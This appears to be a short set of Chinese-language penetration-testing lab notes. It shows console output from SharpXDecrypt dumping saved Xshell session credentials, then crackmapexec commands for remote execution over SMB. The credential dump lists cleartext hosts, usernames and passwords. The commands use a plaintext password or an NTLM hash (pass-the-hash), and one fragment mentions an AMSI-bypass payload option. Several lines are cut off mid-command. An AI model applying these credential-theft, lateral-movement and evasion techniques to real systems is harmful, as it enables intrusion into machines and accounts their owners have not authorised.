 K:\ADLAB\渗透>SharpXDecrypt.exe "C:\Users\c'x'k\Documents\NetSarang Computer\7\Xshell\Sessions"
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserSID....
Username: c'x'k
userSID: S-1-5-21-321101212-3832493199-2625741579-1001
[*] GetUserSID Success !
XSHPath: C:\Users\c'x'k\Documents\NetSarang Computer\7\Xshell\Sessions\10.3.4.176.xsh
Host: 10.3.4.176
UserName: root
Password: ann9zy
Version: 7.1
XSHPath: C:\Users\c'x'k\Documents\NetSarang Computer\7\Xshell\Sessions\192.168.236.130.xsh
Host: 192.168.236.130
UserName: kali
Password: kali
Version: 7.1
XSHPath: C:\Users\c'x'k\Documents\NetSarang Computer\7\Xshell\Sessions\aaa.xsh
Host: 10.1.100.45
UserName: root
Password: 3sflljX!@#
Version: 7.1
XSHPath: C:\Users\c'x'k\Documents\NetSarang Computer\7\Xshell\Sessions\AWD.xsh
Host: 192-168-1-172.pvp3214.bugku.cn
UserName: team2
Password: 91e41465a8742d78ca1e76e5335d0bd9
Version: 7.1
XSHPath: C:\Users\c'x'k\Documents\NetSarang Computer\7\Xshell\Sessions\awdssssssssss.xsh
Host: awd
UserName: ctf
Password: h6ApSX5R
Version: 7.1
-x 通过cmd.exe 执行命令
-X 通过cmd.exe 调用执行powershell命令
crackmapexec smb 192.168.216.144 -u 'administrator' -p 'pass1234!' -x 'whoam
或者使用ntlm hash
crackmapexec smb 192.168.216.144 -u 'administrator' -H
'aad3b435b51404eeaad3b435b51404ee:ff1a0a31d936bc8bf8b1ffc5b244b356' -x 'whoa
默认情况下会自动选择登录域，-d可以指定域登录，-x 要执行的命令
CME将按以下顺序执行命令
1.wmiexec：通过WMI执行命令
2.atexe：通过Windows任务调度程序调度任务来执行命令
3.smbexec：通过创建和运行服务来执行命令
-X '$PSVersionTable' 使用查看powershell 版本环境命令 , --amsi-bypass /path/paylo
解密Xshell密码
K:\ADLAB\渗透>SharpXDecrypt.exe "C:\Users\c'x'k\Documents\NetSarang Computer\